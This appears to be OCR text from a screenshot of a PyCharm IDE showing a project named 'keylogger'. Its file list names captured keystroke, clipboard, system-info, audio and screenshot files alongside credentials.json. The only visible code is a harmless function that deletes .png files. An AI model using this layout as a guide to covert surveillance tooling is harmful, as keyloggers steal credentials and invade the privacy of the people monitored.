 PC
PP pythonProject1
Version control
keylogger
Project
keylogger.py
screenshot.png
{} credentials.json
pythonProject1 C:\Users\USER\PycharmProjects\pythonProje
.venv library root
Cryptography
Project
{} credentials.json
e_clipboard.txt
e_key_log.txt
e_systeminfo.txt
keylogger.py
record.wav
screenshot.png
External Libraries
Scratches and Consoles
3 12 13 2
280
281
1 usage
282 def delete_png_files(directory):
283 for filename in os.listdir(directory):
284 if filename.endswith(".png"):
285 os.remove(os.path.join(directory, filename))
286 print(f"Deleted file: {filename}")
287
288
289 # Example usage:
290 directory_path = "C:\\Users\\USER\\PycharmProjects\\pythonProject1\\"
291 delete_png_files(directory_path)
292 hi fyu
Services
Python
hi
keylogger
C:\Users\USER\PycharmProjects\pythonProject1\.venv\Scripts\python.exe C:\Users\USER\PycharmProjects\pythonProject1\Projec
pythonProject1 > Project > keylogger.py
292:8 CRLF UTF-8 4 spaces Python 3.11 (pythonProject1)
Search
PC
ENG
IN
12:07
01-04-2024